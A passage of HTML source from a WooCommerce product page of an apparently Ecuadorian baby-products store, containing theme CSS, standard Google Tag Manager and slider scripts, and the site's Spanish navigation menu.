		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-checkout .woocommerce-error li strong{
		font-weight: normal;	
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #efb68a;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #7e7e7e;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #7e7e7e;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce table.shop_table thead tr th {
		font-weight: normal;
		color: #2d2d2d;
	}

	.woocommerce-cart .woocommerce table.shop_table tr button[type="submit"]{
		font-weight: normal;
		color: #fff;
	}

	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #e0a6a5 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}

	.woocommerce-cart .cart-collaterals h2{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;
	}


	.woocommerce-cart .shop_table tr th,
	.woocommerce-cart .shop_table tr td strong { font-weight: normal !important; }


	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #efb68a; 
		border-radius: 0px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;	
		font-weight: normal;
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #a5dce1; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
		color: #fff;	
		font-weight: normal;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/


	.woocommerce form.woocommerce-checkout .col-1 h3:after,
	.woocommerce form.woocommerce-checkout .col-2 h3:after,
	.woocommerce form.woocommerce-checkout h3#order_review_heading:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce form.woocommerce-checkout .col-1 h3,
	.woocommerce form.woocommerce-checkout .col-2 h3,
	.woocommerce form.woocommerce-checkout h3#order_review_heading {
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
	}

	.woocommerce form.checkout_coupon button[type="submit"],
	.woocommerce form.woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order button[type="submit"]{ font-weight: normal; }


	.woocommerce form.woocommerce-checkout #order_review table tr th,
	.woocommerce form.woocommerce-checkout #order_review table tr td,
	.woocommerce form.woocommerce-checkout #order_review table tr td strong{
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #a5dce1; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
		color: #fff;	
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: normal;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #7e7e7e;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #7e7e7e !important;
	}
	.select2-results .select2-highlighted{
		color: #2d2d2d !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #efb68a; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #2d2d2d !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #2d2d2d !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #2d2d2d !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #a5dce1;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #e0a6a5;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #a5dce1 !important; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}




	.woocommerce h2.woocommerce-order-details__title:after{
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce h2.woocommerce-order-details__title{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
		margin-top: 40px;
	}

	.woocommerce .woocommerce-table--order-details tr td,
	.woocommerce .woocommerce-table--order-details tr th,
	.woocommerce .woocommerce-table--order-details tr td strong {
		font-weight: normal !important;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li strong {
		font-weight: normal !important;
		color: #7e7e7e;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li {
		color: #2d2d2d;
	}

	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: normal;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget_shopping_cart .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}

	.widget.woocommerce.widget_layered_nav li {
		padding: 10px;
		border-bottom: 1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_layered_nav li:last-child {
		border-bottom-width: 0px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 90px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #e0a6a5 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #e0a6a5 !important;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a{
		font-weight: normal;	
		color: #2d2d2d!important;
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #a5dce1; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
		color: #fff;	
		font-weight: normal;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #efb68a; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 13px;
		width: 70px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 0px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_products ul li a,
    .widget.woocommerce.widget_top_rated_products ul li a,
    .widget.woocommerce.widget_recent_reviews ul li a,
    .widget.woocommerce.widget_recently_viewed_products ul li a{
    	font-weight: normal;
    	color: #2d2d2d;
    }
    .widget.woocommerce.widget_products ul li{
    	min-height: 54px;
    }

    .widget.woocommerce.widget_top_rated_products ul li,
    .widget.woocommerce.widget_recent_reviews  ul li,
    .widget.woocommerce.widget_recently_viewed_products ul li
    {
    	min-height: 44px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #a5dce1; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
		color: #fff;	
		font-weight: normal;
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #a5dce1; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #f1f1f1;
    	height: 4px;
	    border-radius: 0px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount { margin-top: 30px; }

    .widget.woocommerce.widget_layered_nav_filters ul li a:before {
    	color: #e0a6a5; 
    }

    .widget.woocommerce.widget_product_search button[type="submit"]{
    	    text-transform: uppercase;
		    font-size: 14px;
		    padding: 11px 22px;
    }
    .widget.woocommerce.widget_product_search input[type="search"]::placeholder{
   		color: #7e7e7e;	
    }
    

</style>
<link rel="alternate" hreflang="es-MX" href="https://mommycloudec.com/product/enfamil-promental-premium-1-800-gr/"/>
<link rel="alternate" hreflang="es" href="https://mommycloudec.com/product/enfamil-promental-premium-1-800-gr/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-52VVGS3');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://mommycloudec.com/wp-content/uploads/2021/12/cropped-Logo-Mommycloud-Copy-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mommycloudec.com/wp-content/uploads/2021/12/cropped-Logo-Mommycloud-Copy-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommycloudec.com/wp-content/uploads/2021/12/cropped-Logo-Mommycloud-Copy-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://mommycloudec.com/wp-content/uploads/2021/12/cropped-Logo-Mommycloud-Copy-copia-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*HEADER BTN*/
.book_a_table_btn > a { background-color:#a5dce1; border-radius:0px; color: #fff !important; font-size:12px !important; padding:10px !important; padding:7px 15px !important; margin-left:10px; } .book_a_table_btn ul { padding-top:15px !important; }

/*FOOTER SOCIAL ALIGN*/
.footer_social_column .wpb_wrapper { text-align: center;}
.footer_social_column .wpb_wrapper a { float:initial;}

/*TOP HEADER*/
.top_header_text a { letter-spacing:2px; }


/*MENU SIDEBAR HEADER*/
#nd_options_header_5_mobile .nd_options_open_sidebar_contentt { border-left-width:0px; }
#nd_options_header_5_mobile ul li > a { color:#fff; font-weight:normal; letter-spacing:0px; }
#nd_options_header_5_mobile ul li a:first-letter { text-transform: uppercase !important; }
#nd_options_header_5_mobile ul li { margin-bottom:30px; }
#nd_options_header_5_mobile ul li .sub-menu a { font-size:14px; line-height:35px; }
#nd_options_header_5_mobile ul li .sub-menu li { margin-bottom:0px !important; }
#nd_options_header_5_mobile ul li .sub-menu li a { font-weight:normal; text-transform:uppercase; letter-spacing:2px; }

/*SIDEBAR BLOG*/
.nd_options_sidebar .widget h3, .nd_options_sidebar .widget.widget_calendar table caption { font-weight: normal !important; }

/*HEADER IMAGES height*/
/*page*/
#nd_options_page_header_image_space_bottom { height:90px; } #nd_options_page_header_image_space_top { height:160px; }
/*post*/
#nd_options_post_header_img_layout_5 .nd_options_height_110 { height:160px; }
/*single project*/
#nd_cc_single_cpt_1_header_image_space_top { height:175px; }
#nd_cc_single_cpt_1_header_image_space_bottom { height:115px; }
/*search*/
#nd_options_search_header_img_layout_5_space_top { height: 170px; }
/*archive*/
#nd_options_archives_header_img_layout_5_space_top { height: 170px; }
/*woo*/
.archive.woocommerce-page .nd_options_bg_greydark_alpha_2 .nd_options_section.nd_options_height_100:nth-child(1),.single.woocommerce-page .nd_options_bg_greydark_alpha_2 .nd_options_section.nd_options_height_100:nth-child(1) { height:180px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	  
</head>  
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5379 wp-theme-sweetcake nicdark_body theme-sweetcake nd_options_customizer_fonts nd_options_customizer_forms woocommerce woocommerce-page woocommerce-no-js translatepress-es_MX ywcas-sweet-cake-bakery wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52VVGS3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">



<div id="nd_options_site_filter"></div>


<!--START js-->
<script type="text/javascript">
//<![CDATA[

jQuery(document).ready(function() {

  //START
  jQuery(function ($) {
    
    //OPEN sidebar content ( navigation 4 )
	$('.nd_options_open_navigation_4_sidebar_content,.nd_options_open_navigation_3_sidebar_content,.nd_options_open_navigation_4_sidebar_content,.nd_options_open_navigation_5_sidebar_content').on("click",function(event){
		$('.nd_options_navigation_4_sidebar_content,.nd_options_navigation_3_sidebar_content,.nd_options_navigation_4_sidebar_content,.nd_options_navigation_5_sidebar_content').css({
			'right': '0px',
		});
	});
	//CLOSE	sidebar content ( navigation 4 )
	$('.nd_options_close_navigation_4_sidebar_content,.nd_options_close_navigation_3_sidebar_content,.nd_options_close_navigation_4_sidebar_content,.nd_options_close_navigation_5_sidebar_content').on("click",function(event){
		$('.nd_options_navigation_4_sidebar_content,.nd_options_navigation_3_sidebar_content,.nd_options_navigation_4_sidebar_content,.nd_options_navigation_5_sidebar_content').css({
			'right': '-300px'
		});
	});
	///////////


  });
  //END

});

//]]>
</script>
<!--END js-->







	

		<!--START js-->
		<script type="text/javascript">
		//<![CDATA[

		jQuery(document).ready(function() {

		  //START
		  jQuery(function ($) {
		    
			//OPEN search	
			$('.nd_options_navigation_open_search_content').on("click",function(event){
				$('.nd_options_navigation_search_content').css({
					'z-index': '9999',
					'opacity': '1',
				});
			});
			$('.nd_options_navigation_close_search_content').on("click",function(event){
				$('.nd_options_navigation_search_content').css({
					'z-index': '-1',
					'opacity': '0',
				});
			});
			///////////

		  });
		  //END

		});

		//]]>
		</script>
		<!--END js-->


		<!--START search container-->
		<div class="nd_options_display_table nd_options_transition_all_08_ease nd_options_navigation_search_content nd_options_bg_greydark_alpha_9 nd_options_position_fixed nd_options_width_100_percentage nd_options_height_100_percentage nd_options_z_index_1_negative nd_options_opacity_0">

		    <!--close-->
		    <div class="nd_options_cursor_zoom_out nd_options_navigation_close_search_content nd_options_width_100_percentage nd_options_height_100_percentage nd_options_position_absolute nd_options_z_index_1_negative"></div>


		    <div class="nd_options_display_table_cell nd_options_vertical_align_middle nd_options_text_align_center">
		        

		    	<form class="nd_options_navigation_search_content_form" method="get" action="https://mommycloudec.com/">
				  <input class="nd_options_first_font" type="search" placeholder="Palabra Clave" value="" name="s" />
				  <input class="" type="submit" value="Buscar" />
				</form>


		    </div>
		          
		</div>
		<!--END search container-->

	


<!--START menu responsive-->
<div style="background-color: #fac1bc ;" class="nd_options_navigation_4_sidebar_content nd_options_padding_40 nd_options_box_sizing_border_box nd_options_overflow_hidden nd_options_overflow_y_auto nd_options_transition_all_08_ease nd_options_height_100_percentage nd_options_position_fixed nd_options_width_300 nd_options_right_300_negative nd_options_z_index_999">

    <img alt="" width="25" class="nd_options_close_navigation_4_sidebar_content nd_options_cursor_pointer nd_options_right_20 nd_options_top_20 nd_options_position_absolute" src="https://mommycloudec.com/wp-content/plugins/nd-shortcodes/addons/customizer/header/header-4/img/icon-close-white.svg">

    <div class="nd_options_navigation_4_sidebar">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2604"><a href="https://mommycloudec.com/">INICIO</a></li>
<li id="menu-item-2563" class="productos-cr menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2563"><a href="https://mommycloudec.com/tienda/">TIENDA</a>
<ul class="sub-menu">
	<li id="menu-item-4770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770"><a href="https://mommycloudec.com/ropa/">Ropa</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://mommycloudec.com/product-category/asientos/">Carseats</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://mommycloudec.com/product-category/cuidado/">Cuidado infantil</a></li>
	<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6442"><a href="https://mommycloudec.com/product-category/formula/">Fórmulas infantiles</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://mommycloudec.com/product-category/mulgatol/">Mulgatol</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://mommycloudec.com/panales/">Pañales</a></li>
	<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://mommycloudec.com/product-category/ph-lac/">Ph-Lac</a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://mommycloudec.com/accesorios/">Accesorios</a></li>
	<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3734"><a href="#">Servicios</a>
	<ul class="sub-menu">
		<li id="menu-item-3366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3366"><a href="#">Organiza tu evento</a>
		<ul class="sub-menu">
			<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3365"><a href="https://mommycloudec.com/puntodealegria/">Punto de Alegria</a></li>
			<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3364"><a href="https://mommycloudec.com/gluten-free/">Gluten Free</a></li>
		</ul>
</li>
		<li id="menu-item-3378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3378"><a href="#">Terapias</a>
		<ul class="sub-menu">
			<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3377"><a href="https://mommycloudec.com/terapeuta-de-lenguaje/">Terapista de Lenguaje</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://mommycloudec.com/sobre-nosotros/">SOBRE NOSOTROS</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://mommycloudec.com/contacto/">CONTACTO</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://mommycloudec.com/promociones/">PROMOCIONES</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://mommycloudec.com/my-account/">INICIO DE SESIÓN</a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://mommycloudec.com/buscar/">BUSCAR</a></li>
</ul></div>    </div>

</div>
<!--END menu responsive-->






<!--START LOGO-->
<div id="nd_options_navigation_4_middle_header" style="background-color: #ffffff ;" class="nd_options_section nd_options_display_none_all_responsive">

    <div class="nd_options_container nd_options_clearfix">

        <div style="height: 0px;" class="nd_options_section"></div>

        <div class="nd_options_grid_12 nd_options_display_none_all_responsive nd_options_text_align_center">

            <a href="https://mommycloudec.com"><img style="margin-top:0px;" alt="" class="" width="138" src="https://mommycloudec.com/wp-content/uploads/2020/05/LOGO-FINAL-copy-01.png"></a>

        </div>

        <div style="height: 0px;" class="nd_options_section"></div>
        
    </div>

</div>
<!--END LOGO-->


<!--START navigation-->
<div id="nd_options_navigation_4_container" class="nd_options_section nd_options_position_relative ">

    <div style="background-color: #ffffff ; border-bottom: 1px solid #f1f1f1 ; border-top: 1px solid #f1f1f1 ;" class="nd_options_section">

